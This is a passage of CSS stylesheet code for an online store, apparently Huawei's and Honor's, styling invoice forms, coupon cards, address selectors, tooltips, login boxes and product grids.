	width: 14px;
	height: 14px;
	display: inline-block;
	margin-right: 8px;
	position: relative;
	top: 2px;
	background: url("../images/icon-radio.png") no-repeat 0 -14px;
	cursor: pointer
}

.icon-radio-normal.disabled {
	background-position: 0 -28px;
	cursor: default
}

.icon-radio {
	background-position: 0 0;
	cursor: default
}

.invoice-new-text:disabled {
	background: #fff
}

.invoice-new-text[disabled] {
	background: #fff
}

.invoice-new-info-normal {
	width: 440px;
	margin: 0 auto;
	margin-top: 70px;
	min-height: 255px
}

.invoice-new-info-normal li {
	margin-top: 20px
}

.invoice-new-info-normal .invoice-new-text {
	width: 310px
}

.invoice-new-info-name {
	color: #a4a4a4;
	position: relative;
	top: -14px;
	left: 24px
}

.invoice-new-info-name dl {
	position: relative;
	margin-bottom: 16px
}

.invoice-new-info-name label {
	position: absolute;
	width: 84px
}

.invoice-new-info-name label span {
	margin-right: 5px;
	position: relative;
	top: 2px;
	min-width: 5px;
	display: inline-block
}

.invoice-new-info-name dd {
	display: inline-block;
	margin-left: 102px
}

.invoice-new-info-more {
	color: #a4a4a4;
	position: relative;
	top: -13px
}

.invoice-new-info-more dd {
	margin-bottom: 3px;
	line-height: 14px;
	min-height: 14px
}

.invoice-new-info-more span {
	margin-left: 5px
}

.invoice-new-info-more label {
	float: left;
	width: 126px;
	text-indent: 24px;
	margin-top: 17px
}

.invoice-new-info-more dl {
	float: left
}

.invoice-new {
	margin: 0 -10px;
	padding-bottom: 20px;
	position: relative
}

.invoice-new .box-button {
	padding-top: 0;
	padding-bottom: 25px
}

.invoice-new .invoice-new-text {
	border: 0;
	color: #3a3a3a;
	font-size: 12px;
	border-bottom: 1px solid #d6d6d6;
	padding-bottom: 2px;
	margin-bottom: 3px;
	text-indent: 5px
}

.invoice-new .invoice-new-text::-webkit-input-placeholder {
	color: #ccc
}

.invoice-new .invoice-new-text:-moz-placeholder {
	color: #ccc
}

.invoice-new .invoice-new-text::-moz-placeholder {
	color: #bbb
}

.invoice-new .invoice-new-text:-ms-input-placeholder {
	color: #ccc
}

.invoice-new-info-add {
	min-height: 316px
}

.invoice-new-info-add .add-title {
	text-align: center;
	margin-bottom: 38px;
	margin-top: 20px
}

.invoice-new-info-add .add-title li {
	display: inline-block;
	margin: 0 30px;
	color: #a4a4a4
}

.invoice-new-info-add .add-title li em {
	width: 20px;
	height: 20px;
	line-height: 21px;
	border-radius: 10px;
	margin-right: 4px;
	background: #a4a4a4;
	color: #fff;
	display: inline-block
}

.invoice-new-info-add .add-title li:first-child+li {
	margin: 0
}

.invoice-new-info-add .add-title li.current {
	color: #ca141d
}

.invoice-new-info-add .add-title li.current em {
	background: #ca141d
}

.invoice-new-info-add .form-area {
	font-size: 12px
}

.invoice-new-info-add .form-area table {
	margin: 0 auto
}

.invoice-new-info-add .form-area th {
	vertical-align: top;
	color: #a4a4a4;
	font-size: 0;
	padding-top: 6px
}

.invoice-new-info-add .form-area td {
	vertical-align: top;
	height: 42px
}

.invoice-new-info-add .form-area span {
	margin-right: 10px;
	position: relative;
	top: 2px;
	font-size: 12px
}

.invoice-new-info-add .form-area label {
	margin-right: 20px;
	font-size: 12px
}

.invoice-new-info-add .form-area .invoice-new-text {
	width: 420px;
	padding-top: 6px
}

.invoice-new-info-add .form-address {
	width: 418px;
	margin-bottom: 1px
}

.invoice-new-info-add .form-address.selected {
	top: 0
}

.invoice-new-info-add .form-address.disabled .form-address-detail {
	cursor: default
}

.invoice-new-info-add .form-address .form-address-detail {
	height: 27px;
	line-height: 27px
}

.invoice-new-info-add .form-address .form-address-detail:before {
	top: 10px
}

.invoice-new-info-add .form-address .form-address-search-text input {
	width: 280px
}

.invoice-new-info-add .form-address .form-address-detail.disabled {
	color: #808080
}

.invoice-new-tab {
	text-align: center;
	border-bottom: 1px solid #d6d6d6;
	margin-bottom: 20px;
	margin-top: 20px
}

.invoice-new-tab a {
	font-size: 14px;
	color: #a4a4a4;
	display: inline-block;
	width: 120px;
	height: 38px;
	position: relative;
	margin: 0 10px
}

.invoice-new-tab a .a-tip {
	display: none
}

.invoice-new-tab a.current {
	color: #ca141d;
	cursor: default
}

.invoice-new-tab a.current:after {
	content: "";
	height: 2px;
	width: 100%;
	display: block;
	background: #ca141d;
	position: absolute;
	bottom: -1px
}

.invoice-new-tab a.disabled {
	color: #d1d1d1;
	cursor: default;
	text-indent: 12px
}

.invoice-new-tab a.disabled .a-tip {
	width: 12px;
	height: 12px;
	display: inline-block;
	background: url("../images/icon50.png") no-repeat 0 -148px;
	position: relative;
	top: 1px;
	right: -5px
}

.invoice-new-tab a.disabled .a-tip-1 {
	display: inline-block;
	width: 12px;
	height: 12px;
	position: relative;
	top: 1px;
	right: -5px
}

.invoice-new-tab a.disabled .a-tip-1:before {
	content: "";
	width: 12px;
	height: 12px;
	background: url("../images/icon03.svg") no-repeat;
	background-position: -255px 0;
	display: block;
	position: absolute;
	top: 0;
	right: 0
}

.invoice-new-tab a.disabled:hover .tips {
	display: block
}

.invoice-new-tab a .tips {
	background: #fff;
	box-shadow: 0 -1px 7px rgba(100, 100, 100, 0.2);
	font-size: 12px;
	font-weight: normal;
	width: 196px;
	padding: 8px;
	position: absolute;
	left: 40px;
	top: 46px;
	z-index: 10;
	color: #3a3a3a;
	text-align: left;
	text-indent: 0;
	display: none
}

.invoice-new-tab a .tips:before {
	content: "";
	width: 0;
	height: 0;
	display: block;
	border-right: 5px solid transparent;
	border-left: 5px solid transparent;
	border-bottom: 6px solid #fff;
	position: absolute;
	top: -5px;
	left: 16px
}

.invoice-new-tips {
	padding: 10px 12px;
	color: #a4a4a4;
	background: #f6f6f6;
	line-height: 1.5
}

.invoice-new-tips i {
	width: 12px;
	height: 12px;
	display: inline-block;
	background: url("../images/icon-tips01.png") no-repeat;
	position: relative;
	top: 2px;
	margin-right: 5px
}

.invoice-new-tips a {
	display: block;
	color: #ca141d;
	text-decoration: underline
}

.invoice-new-tips a:before {
	content: "";
	width: 12px;
	height: 12px;
	display: inline-block;
	background: url("../images/icon-tips02.png") no-repeat;
	position: relative;
	top: 2px;
	margin-right: 5px
}

.invoice-new-info-content {
	min-height: 288px
}

.ol_box_4 .invoice-new-info-content .box-button .invoice-pre {
	display: inline-block;
	*display: inline;
	*zoom: 1;
	min-width: 178px;
	_width: 178px;
	height: 38px;
	line-height: 38px;
	line-height: 38px \9;
	border: 1px solid #bbb;
	background-color: #fafafa;
	background-color: rgba(250, 250, 250, 0.03);
	font-size: 16px;
	margin: 0 7.5px;
	white-space: nowrap;
	color: #333
}

.ol_box_4 .invoice-new-info-content .box-button .invoice-pre:hover {
	text-decoration: none;
	border-color: #3a3a3a;
	background-color: #3a3a3a;
	color: #FFF
}

.ol_box_4 .invoice-new-info-content .box-button .invoice-pre:active {
	border-color: #333;
	background-color: #333;
	color: #fafafa
}

.invoice-new-company {
	position: absolute;
	top: 22px;
	left: -6px;
	background: #fff;
	border: 1px solid #d6d6d6;
	width: 424px
}

.invoice-new-company a {
	color: #717171
}

.invoice-new-company li {
	line-height: 18px
}

.invoice-new-company li:hover {
	background: #f5f5f5
}

.invoice-new-company li a {
	display: block;
	padding: 4px 10px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.invoice-new-company .invoice-new-company-btn {
	line-height: 27px;
	text-align: right;
	border-top: 1px solid #d6d6d6
}

.invoice-new-company .invoice-new-company-btn a {
	margin-right: 10px;
	position: relative;
	top: 1px;
	top: -1px \9
}

.invoice-new .form-address-label {
	padding-top: 6px
}

.roll-detail {
	float: left;
	width: 282px;
	height: 130px;
	margin: 0 0 20px 30px;
	background: #fff;
	border-radius: 5px;
	box-shadow: 0 2px 7px #e0e0e0
}

.roll-detail a {
	display: block;
	width: 282px;
	height: 130px;
	position: relative
}

.roll-detail em {
	float: left;
	color: #e85a53;
	font-size: 22px;
	font-weight: bold;
	text-align: right;
	padding-right: 10px;
	width: 24px;
	margin-top: 15px
}

.roll-detail .roll-info {
	width: 202px;
	position: absolute;
	top: 15px;
	left: 34px
}

.roll-detail .roll-price {
	color: #e85a53;
	margin-bottom: 9px
}

.roll-detail .roll-price span {
	font-size: 40px;
	float: left;
	font-family: Impact;
	line-height: 1
}

.roll-detail .roll-price p {
	float: left;
	margin-top: 1px;
	font-size: 14px
}

.roll-detail .roll-price strong {
	line-height: 21px;
	height: 21px;
	display: block;
	margin-left: 10px
}

.roll-detail .roll-price .tag {
	font-style: normal;
	border: 1px solid #fc5121;
	color: #e75a53;
	float: left;
	border-radius: 10px;
	width: 44px;
	height: 14px;
	line-height: 14px;
	text-align: center;
	margin-left: 7px;
	margin-top: 4px
}

.roll-detail .roll-price .tag span {
	transform: scale(0.8, 0.8);
	-webkit-transform: scale(0.8, 0.8);
	-moz-transform: scale(0.8, 0.8);
	-ms-transform: scale(0.8, 0.8);
	color: #e75a53;
	font-size: 12px;
	font-family: "Helvetica Neue", Helvetica, Arial, "Microsoft Yahei";
	line-height: 14px;
	display: block;
	float: none;
	font-weight: normal
}

.roll-detail .roll-word {
	font-size: 14px;
	padding-right: 26px;
	line-height: 16px;
	height: 32px;
	overflow: hidden
}

.roll-detail .roll-time {
	margin-top: 4px;
	color: #888
}

.roll-detail .roll-btn {
	float: right;
	width: 44px;
	height: 105px;
	font-size: 14px;
	color: #fff;
	text-align: center;
	padding-top: 25px;
	background: url("../images/btn-roll-receive.png") no-repeat 0 0
}

.roll-detail:hover .roll-btn {
	background-position: -44px 0
}

.roll-detail.begin a {
	cursor: not-allowed
}

.roll-detail.begin .roll-btn {
	color: #e85a53;
	background-position: -88px 0
}

.roll-detail.receive a {
	cursor: not-allowed
}

.roll-detail.receive .roll-btn {
	padding-top: 35px;
	height: 95px;
	background-position: -132px 0
}

.roll-detail.disabled a {
	cursor: not-allowed
}

.roll-detail.disabled em {
	color: #d4d4d4
}

.roll-detail.disabled .roll-price {
	color: #d4d4d4
}

.roll-detail.disabled .roll-word {
	color: #8b8b8b
}

.roll-detail.disabled .roll-time {
	color: #b2b2b2
}

.roll-detail.disabled .roll-btn {
	color: #a4a4a4;
	padding-top: 35px;
	height: 95px;
	background-position: -176px 0
}

.roll-discount .roll-price {
	color: #8156d8
}

.roll-discount .roll-price b {
	position: relative;
	top: 23px;
	margin-left: 6px
}

.roll-discount .roll-btn {
	background-position: 0 -130px
}

.roll-discount:hover .roll-btn {
	background-position: -44px -130px
}

.roll-discount.begin .roll-btn {
	color: #8156d8;
	background-position: -88px -130px
}

.roll-discount.receive .roll-btn {
	background-position: -132px 0
}

.roll-discount.disabled .roll-btn {
	background-position: -176px 0
}

.roll-type .roll-price {
	color: #267eff;
	margin-bottom: 12px
}

.roll-type .roll-price span {
	font-size: 34px;
	line-height: 40px;
	font-family: "Microsoft Yahei", "Hiragino Sans GB", "Heiti SC", "WenQuanYi Micro Hei", sans-serif;
	font-weight: bold
}

.roll-type .roll-btn {
	background-position: 0 -260px
}

.roll-type:hover .roll-btn {
	background-position: -44px -260px
}

.roll-type.begin .roll-btn {
	color: #267eff;
	background-position: -88px -260px
}

.roll-type.receive .roll-btn {
	background-position: -132px 0
}

.roll-type.disabled .roll-btn {
	background-position: -176px 0
}

.tips-common {
	width: 12px;
	height: 12px;
	display: inline-block;
	position: relative
}

.tips-common:before {
	content: "";
	width: 12px;
	height: 12px;
	display: block;
	cursor: pointer;
	background: url("../images/icon-tips07.png") no-repeat
}

.tips-common:hover b {
	display: block
}

.tips-common b {
	background: #fff;
	border: 1px solid #d6d6d6;
	box-shadow: 0 2px 5px rgba(100, 100, 100, 0.2);
	display: none;
	font-size: 12px;
	line-height: 1.4;
	font-weight: normal;
	width: 302px;
	padding: 8px;
	color: #3a3a3a;
	position: absolute;
	right: -21px;
	top: 28px;
	z-index: 10
}

.tips-common b:before {
	background: url("../images/icon-tips07.png") no-repeat;
	background-position: -24px -15px;
	top: -10px;
	content: "";
	display: block;
	height: 10px;
	right: 15px;
	position: absolute;
	width: 21px
}

.tips-common .tips-common-detail {
	padding-top: 18px;
	position: absolute;
	right: -21px;
	top: 12px;
	z-index: 10
}

.tips-common .tips-common-detail b {
	position: relative;
	top: 0;
	right: 0
}

.form-edit-table-address .icon-error {
	font-size: 12px
}

.form-edit-table-address th {
	width: 82px
}

.form-address {
	border: 1px solid #dedede;
	background: #fff;
	width: 598px;
	position: relative
}

.form-address.selected {
	border-color: #ca141d;
	position: absolute;
	top: 10px;
	left: 0;
	z-index: 10
}

.form-address .form-address-detail {
	position: relative;
	height: 38px;
	line-height: 38px;
	text-indent: 14px;
	color: #ccc;
	cursor: pointer
}

.form-address .form-address-detail:before {
	content: "";
	width: 13px;
	height: 7px;
	background: url("../images/icon-arrow.png") no-repeat;
	position: absolute;
	right: 12px;
	top: 17px
}

.form-address .form-address-detail.disabled {
	color: #808080
}

.form-address .form-address-detailcon {
	color: #333
}

.form-address .btn-address-close {
	width: 22px;
	height: 22px;
	background: url("../images/icon-close.png") no-repeat center;
	position: absolute;
	right: 9px;
	top: 10px;
	text-indent: -999px;
	overflow: hidden
}

.form-address .form-address-choose {
	padding: 33px 0 28px 0
}

.form-address .form-address-name {
	padding: 0 45px 0 19px
}

.form-address .form-address-name-tab {
	border-bottom: 1px solid #dedede
}

.form-address .form-address-name-tab a {
	float: left;
	line-height: 25px;
	padding: 0 15px;
	color: #888;
	font-size: 12px;
	border-bottom: 1px solid #dedede;
	position: relative;
	top: 1px
}

.form-address .form-address-name-tab a.current {
	color: #333;
	border-bottom: 1px solid #333;
	cursor: default
}

.form-address .form-address-name-con {
	padding: 20px 0 10px 15px
}

.form-address .form-address-name-con li {
	float: left;
	width: 74px;
	margin-right: 10px;
	margin-bottom: 10px;
	padding: 0 !important;
	font-size: 12px
}

.form-address .form-address-name-con li a {
	display: block;
	white-space: nowrap;
	overflow: hidden
}

.form-address .link-address {
	padding-top: 20px;
	margin: 0 45px 0 19px;
	border-top: 1px solid #dedede
}

.form-address .link-address a {
	color: #ca141d
}

.form-address .form-address-search-text {
	border: 1px solid #dedede;
	height: 38px;
	position: relative;
	margin: 0 45px 0 19px
}

.form-address .form-address-search-text:before {
	content: "";
	width: 14px;
	height: 15px;
	background: url("../images/icon47.png") no-repeat -14px 0;
	position: absolute;
	top: 12px;
	left: 12px
}

.form-address .form-address-search-text a {
	width: 22px;
	height: 22px;
	background: url("../images/icon-close.png") no-repeat center;
	position: absolute;
	right: 10px;
	top: 8px;
	text-indent: -999px;
	overflow: hidden
}

.form-address .form-address-search-text input {
	border: 0;
	height: 20px;
	line-height: 20px;
	margin-top: 9px;
	margin-left: 36px;
	width: 460px;
	color: #333
}

.form-address .form-address-search-text input::-ms-clear {
	display: none
}

.form-address .form-address-search-text input::-webkit-input-placeholder {
	color: #ccc
}

.form-address .form-address-search-text input:-moz-placeholder {
	color: #ccc
}

.form-address .form-address-search-text input::-moz-placeholder {
	color: #bbb
}

.form-address .form-address-search-text input:-ms-input-placeholder {
	color: #ccc
}

.form-address .form-address-example {
	font-size: 14px;
	color: #888;
	line-height: 40px;
	margin: 0 45px 0 19px
}

.form-address .form-address-no {
	font-size: 14px;
	color: #888;
	text-align: center;
	padding: 22px 0 26px;
	line-height: 1.5
}

.form-address .form-address-search-list ul {
	font-size: 14px
}

.form-address .form-address-search-list ul li {
	position: relative;
	height: 40px;
	line-height: 20px;
	padding: 15px 0 15px 19px !important
}

.form-address .form-address-search-list ul li:hover {
	background: #f5f5f5
}

.form-address .form-address-search-list ul li:hover a {
	display: block
}

.form-address .form-address-search-list ul p {
	color: #333
}

.form-address .form-address-search-list ul span {
	display: block;
	color: #888
}

.form-address .form-address-search-list ul a {
	display: none;
	position: absolute;
	top: 20px;
	right: 30px;
	background: #ca141d;
	color: #fff;
	width: 80px;
	height: 30px;
	line-height: 30px;
	text-align: center
}

.form-address .form-address-search-list ul a:hover {
	color: #fff
}

.form-edit-panels .form-edit-table .vat {
	vertical-align: top
}

.form-edit-panels .form-edit-table table tr.tr-rel th,
.form-edit-panels .form-edit-table table tr.tr-rel td {
	padding-top: 0
}

.form-edit-panels .form-edit-table table tr.tr-action th,
.form-edit-panels .form-edit-table table tr.tr-action td {
	padding-top: 20px
}

.form-edit-panels .form-edit-table table tr.tr-action th input,
.form-edit-panels .form-edit-table table tr.tr-action td input,
.form-edit-panels .form-edit-table table tr.tr-action th a,
.form-edit-panels .form-edit-table table tr.tr-action td a {
	margin-right: 15px
}

.form-edit-panels .form-edit-table table tr th,
.form-edit-panels .form-edit-table table tr td {
	padding: 10px 0;
	font-size: 14px
}

.form-edit-panels .form-edit-table table tr th {
	text-align: right;
	padding-right: 9px
}

.form-edit-panels .form-edit-table table tr th.vat {
	vertical-align: top;
	line-height: 37px
}

.form-edit-panels .form-edit-table table tr th.selecte-vat {
	vertical-align: top;
	line-height: 37px;
	*line-height: 22px
}

.form-edit-panels .form-edit-table table tr .titlebox {
	display: inline-block;
	*zoom: 1;
	*display: inline;
	padding: 0 9px 0 10px
}

.form-edit-panels .form-edit-table table tr .required {
	color: #ca151e;
	vertical-align: middle;
	margin-right: 4px
}

.form-edit-panels .form-edit-table table tr .link {
	text-decoration: none;
	color: #36c
}

.form-edit-panels .form-edit-table table tr .link:hover {
	text-decoration: none;
	color: #ca151e
}

.form-edit-panels .form-edit-table table tr button,
.form-edit-panels .form-edit-table table tr input,
.form-edit-panels .form-edit-table table tr select,
.form-edit-panels .form-edit-table table tr textarea {
	font-size: 14px;
	margin-right: 10px
}

.form-edit-panels .form-edit-table table tr .text,
.form-edit-panels .form-edit-table table tr select,
.form-edit-panels .form-edit-table table tr .titlebox {
	vertical-align: middle
}

.form-edit-panels .form-edit-table table tr select {
	padding: 8px 12px
}

.form-edit-panels .form-edit-table table tr select.ec_linkSelect {
	margin-right: 10px
}

.form-edit-panels .form-edit-table table tr .text,
.form-edit-panels .form-edit-table table tr .textarea {
	-webkit-transition: border-color .3s ease;
	transition: border-color .3s ease;
	border: 1px solid #dedede;
	padding: 8px 12px;
	line-height: 21px
}

.form-edit-panels .form-edit-table table tr .text:focus,
.form-edit-panels .form-edit-table table tr .textarea:focus {
	border-color: #888
}

.form-edit-panels .form-edit-table table tr .text[disabled],
.form-edit-panels .form-edit-table table tr .textarea[disabled],
.form-edit-panels .form-edit-table table tr .text.disabled,
.form-edit-panels .form-edit-table table tr .textarea.disabled {
	background-color: #e8e8e8;
	color: #bbb
}

.form-edit-panels .form-edit-table table tr .text {
	height: 21px
}

.form-edit-panels .form-edit-table table tr .textarea {
	height: 60px;
	overflow: auto
}

.form-edit-panels .form-edit-table table tr .error {
	border-color: #ffa169
}

.form-edit-panels .form-edit-table table tr .inputbox {
	display: inline-block;
	*zoom: 1;
	*display: inline;
	cursor: pointer
}

.form-edit-panels .form-edit-table table tr .inputbox input {
	vertical-align: middle
}

.form-edit-panels .form-edit-table table tr .inputbox span {
	vertical-align: middle;
	font-family: tahoma, "å¾®è½¯é›…é»‘"
}

.question em:before,
.question b:before {
	background: url("../images/icon-order.png") no-repeat
}

.question {
	display: inline-block;
	position: relative
}

.question em {
	width: 14px;
	height: 14px;
	display: inline-block;
	position: relative
}

.question em:before {
	content: "";
	width: 14px;
	height: 14px;
	display: block;
	cursor: pointer;
	background-position: -22px -136px
}

.question em:hover b {
	display: block
}

.question:hover b {
	display: block
}

.question b {
	background: #fff;
	border: 1px solid #d6d6d6;
	box-shadow: 0 2px 5px rgba(100, 100, 100, 0.2);
	display: none;
	font-size: 12px;
	line-height: 1.4;
	font-weight: normal;
	width: 302px;
	padding: 8px;
	position: absolute;
	right: -21px;
	top: 28px;
	z-index: 10;
	color: #3a3a3a
}

.question b:before {
	background-position: -24px -158px;
	top: -10px;
	content: "";
	display: block;
	height: 10px;
	right: 15px;
	position: absolute;
	width: 21px
}

#update-box .box-header {
	display: none
}

.ie8 .h {
	font-size: 24px;
	line-height: 48px;
	text-align: center;
	margin-top: 88px
}

.ie8 .code {
	width: 440px;
	margin: 0 auto;
	margin-top: 66px;
	margin-bottom: 68px
}

.ie8 .code p {
	width: 200px;
	text-align: center;
	float: left
}

.ie8 .code p em {
	width: 192px;
	height: 192px;
	display: block;
	padding: 4px;
	border: 1px solid #333
}

.ie8 .code p.code1 {
	margin-right: 40px
}

.ie8 .code p.code1 em {
	background: url("../images/code1.png") no-repeat 4px 4px
}

.ie8 .code p.code2 em {
	background: url("../images/code2.png") no-repeat 4px 4px
}

.ie8 .code p span {
	font-size: 18px;
	margin-top: 10px;
	display: block
}

.ie8 .word {
	font-size: 24px;
	color: #999;
	text-align: center;
	margin-bottom: 27px
}

.ie8 .browser {
	width: 448px;
	margin: 0 auto
}

.ie8 .browser a {
	width: 213px;
	height: 60px;
	padding: 9px 0 9px 0;
	text-align: center;
	float: left;
	border: 1px solid #e0e0e0;
	border-radius: 2px
}

.ie8 .browser a em {
	width: 60px;
	height: 60px;
	float: left;
	margin-right: 20px;
	margin-left: 32px;
	background: url("../images/logo-browser.png") no-repeat
}

.ie8 .browser a span {
	font-size: 18px;
	color: #999;
	float: left;
	line-height: 60px
}

.ie8 .browser a.logo-browser-chrome {
	margin-right: 18px
}

.ie8 .browser a.logo-browser-chrome em {
	background-position: 0 0
}

.ie8 .browser a.logo-browser-ie em {
	background-position: 0 -60px
}

.visitor-login {
	width: 500px;
	height: 450px;
	float: left;
	margin-top: 58px;
	border-left: 1px solid #eaeaea
}

.visitor-login .visitor-login-btn {
	width: 328px;
	height: 44px;
	margin: 0 auto;
	margin-top: 166px;
	line-height: 44px;
	display: block;
	background: #db6949;
	border-radius: 22px;
	font-size: 16px;
	color: #fff;
	text-align: center
}

.visitor-login .visitor-login-explain {
	width: 336px;
	color: #717171;
	font-size: 14px;
	margin: 0 auto;
	margin-top: 28px
}

.visitor-login .visitor-login-explain span {
	color: #3a3a3a
}

.visitor-login .visitor-login-explain a {
	color: #267eff;
	text-decoration: underline
}

.login-link {
	text-align: center;
	margin-top: 8px;
	color: #717171
}

.login-link a {
	color: #267eff;
	text-decoration: underline
}

.toast-error {
	padding: 10px 20px 10px 46px;
	width: 152px;
	border: 1px solid #e5e5e5;
	display: none;
	background: #fff;
	transition: all .7s linear 0s;
	-moz-transition: all .7s linear 0s;
	-webkit-transition: all .7s linear 0s;
	-o-transition: all .7s linear 0s;
	position: absolute;
	z-index: 2
}

.toast-error:before {
	content: "";
	width: 16px;
	height: 16px;
	background: url("../images/icon-tips.png") no-repeat;
	position: absolute;
	top: 11px;
	left: 20px
}

.toast-error.toast-hide {
	opacity: 0
}


@charset "UTF-8";

.grid-promo-list {
	margin: 0 0 -10px -10px
}

.home-hot-goods .b {
	height: 590px
}

.home-recommend-goods {
	width: 1200px
}

.home-recommend-goods .h {
	position: relative
}

.home-recommend-goods .h .title {
	color: #3a3a3a;
	font-size: 22px;
	margin: 0;
	padding: 30px 0 15px 0;
	line-height: 1
}

.home-recommend-goods .b {
	position: relative;
	width: 1200px;
	_zoom: 1
}

.home-hot-goods .b .grid-items .grid-img img,
.home-hot-goods .b .grid-items .grid-img {
	width: 148px;
	height: 148px
}

.home-hot-goods .b .grid-items .grid-img {
	margin: 28px auto 0
}

.home-hot-goods .b .grid-items .grid-title {
	padding-top: 4px
}

.home-hot-goods .b .grid-items .grid-desc {
	margin: 0;
	line-height: 24px
}

.home-hot-goods .b .grid-items .grid-price {
	margin: 0;
	line-height: 28px
}

.banner-slideshow .ec-slider {
	height: 160px
}

.home-banner-slideshow .banner-slideshow .ec-slider {
	height: 120px
}

.home-banner-slideshow .ec-slider-nav span {
	border-radius: 10px;
	height: 10px;
	line-height: 10px;
	margin-left: 6px;
	width: 10px
}

.home-channel-floor .h {
	overflow: hidden;
	margin: 22px 0 12px;
	line-height: 32px;
	position: relative
}

.home-channel-floor .channel-title {
	color: #333;
	font-size: 24px
}

.home-channel-floor .channel-title a:hover {
	text-decoration: none
}

.home-channel-floor .channel-nav {
	margin-left: 28px
}

.home-channel-floor .channel-nav li {
	float: left;
	font-size: 12px
}

.home-channel-floor .channel-nav a {
	display: inline-block;
	font-size: 16px;
	margin: 0 10px;
	color: #a4a4a4;
	position: relative
}

.home-channel-floor .channel-nav a:after {
	content: '';
	width: 0;
	position: absolute;
	bottom: 3px;
	left: 0;
	height: 2px;
	background: #ca151d
}

.home-channel-floor .channel-nav a:hover {
	text-decoration: none;
	color: #ca151d
}

.home-channel-floor .channel-nav a:hover:after {
	width: 100%
}

.home-channel-floor .channel-more {
	text-align: center
}

.home-channel-floor .channel-more a {
	padding: 0 14px;
	font-size: 18px;
	color: #666
}

.home-channel-floor .channel-more a:hover {
	text-decoration: none;
	color: #ca151e
}

.goods-list .grid-list {
	margin-left: -12px;
	margin-top: -12px
}

.goods-list .grid-items {
	height: 346px;
	width: 291px;
	margin-top: 12px;
	margin-left: 12px;
	margin-bottom: 0
}

.goods-list .grid-items .grid-img {
	margin: 36px auto 0;
	width: 178px;
	height: 178px
}

.goods-list .grid-items .grid-img img {
	width: 100%;
	height: 100%
}

.goods-list .grid-items .grid-desc {
	margin: 4px 20px 10px
}

.goods-list .grid-items .grid-title {
	height: 40px;
	display: table-cell;
	vertical-align: bottom;
	width: 259px;
	padding-left: 16px;
	padding-top: 5px;
	white-space: normal;
	line-height: 1.1
}

.goods-list .grid-items .grid-tips {
	top: 173px;
	right: 49px
}

.bottom-banner {
	left: 0;
	overflow: hidden;
	position: fixed;
	transition: bottom .3s ease 0s;
	width: 100%;
	z-index: 100;
	text-align: center
}

.huawei .header .layout {
	position: static
}

.huawei .minicart .h span,
.huawei .ec-slider-nav .current {
	background-color: #ca151e
}

.huawei .pro-info {
	background-color: #fff !important;
	border-color: #fff !important
}

.huawei .channel-pro-item .pro-info-hover,
.huawei .channel-pro-item .pro-info:hover {
	border-color: rgba(202, 21, 30, 0.2) !important;
	border-color: #f4d0d2 !important
}

.honor .header .layout {
	position: static
}

.honor .ec-slider-nav-1 .current,
.honor .minicart .h span,
.honor .ec-slider-nav .current {
	background-color: #00b5e2
}

.honor .minicart .h b {
	background-position: -256px -24px
}

.honor .shortcut .s-user .link-user:hover,
.honor .subcate-list a:hover,
.honor .i-mall-prompt a:hover,
.honor .i-mall-uc a:hover,
.honor .minicart .p-name a:hover,
.honor .minicart .p-price b,
.honor .minicart-pro-settleup em,
.honor .minicart-pro-settleup b,
.honor .i-mall-uc span,
.honor .channel-floor .channel-nav a:hover,
.honor .channel-floor .h h2 a:hover,
.honor .footer a:hover,
.honor .service dd a:hover,
.honor .shortcut a:hover,
.honor .searchBar-key a:hover,
.honor .channel-pro-item .p-name a:hover,
.honor .channel-pro-item .p-price,
.honor .channel-pro-item .p-name .p-slogan,
.honor .channel-pro-item .p-promotions {
	color: #00b5e2
}

.honor .pro-info {
	background-color: #fff !important;
	border-color: #fff !important
}

.honor .channel-pro-item .pro-info-hover,
.honor .channel-pro-item .pro-info:hover {
	border-color: rgba(0, 181, 226, 0.2) !important;
	border-color: #ccf0f9 !important
}

.honor .grid-items.current {
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	-webkit-transform: none;
	-moz-transform: none;
	-ms-transform: none;
	-o-transform: none;
	transform: none;
	z-index: 1
}

.channel-floor-honor-shadow {
	background: #FFF;
	-webkit-box-shadow: 0 0 15px 6px rgba(44, 101, 186, 0.15);
	-moz-box-shadow: 0 0 15px 6px rgba(44, 101, 186, 0.15);
	box-shadow: 0 0 15px 6px rgba(44, 101, 186, 0.15);
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px
}

.honor-channel-floor {
	padding: 0 20px 18px
}

.honor-channel-floor .h h2 {
	padding-left: 22px;
	position: relative
}

.honor-channel-floor .channel-nav {
	margin-left: 40px
}

.honor-channel-floor .channel-nav a {
	font-size: 18px
}

.honor-channel-floor .channel-more a {
	color: #3a3a3a;
	position: relative;
	padding-right: 32px
}

.honor-channel-floor .channel-more a:after {
	content: '';
	position: absolute;
	right: 0;
	top: 0;
	width: 20px;
	height: 20px;
	background: url("../images/icon-honor.png") no-repeat
}

.honor-channel-floor .channel-more a:hover:after {
	background-position: 0 -20px
}

.honor-channel-floor .channel-more a:hover {
	color: #00b5e2
}

.honor-channel-floor .channel-nav a:hover {
	color: #1db2e3
}

.honor-channel-floor .channel-nav a:after {
	display: none
}

.honor-channel-floor .h h2 a {
	-webkit-transition: all .2s ease;
	-moz-transition: all .2s ease;
	-o-transition: all .2s ease;
	transition: all .2s ease
}

.honor-channel-floor .h h2 a:hover {
	color: #00b5e2
}

.honor-channel-floor .h h2:after {
	content: "";
	position: absolute;
	left: 0;
	top: 2px;
	width: 8px;
	height: 34px;
	background: #00b5e2;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px
}

.honor-channel-floor .goods-list .grid-list {
	border: 1px solid #DDD;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	overflow: hidden;
	margin: 0;
	height: 100%
}

.honor-channel-floor .goods-list .grid-items {
	width: 25%;
	margin: 0;
	height: 378px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px
}

.honor-channel-floor .goods-list .grid-items:after {
	content: "";
	position: absolute;
	width: 1px;
	height: 100%;
	background: #DDD;
	left: 0;
	top: 0
}

.honor-channel-floor .goods-list .grid-items:first-child:after {
	width: 0
}

.honor-channel-floor .goods-list .grid-items .thumb {
	-webkit-transition: all .2s ease;
	-moz-transition: all .2s ease;
	-o-transition: all .2s ease;
	transition: all .2s ease
}

.honor-channel-floor .goods-list .grid-items.current .thumb {
	-webkit-box-shadow: 0 0 35px 2px rgba(0, 0, 0, 0.15) inset;
	-moz-box-shadow: 0 0 35px 2px rgba(0, 0, 0, 0.15) inset;
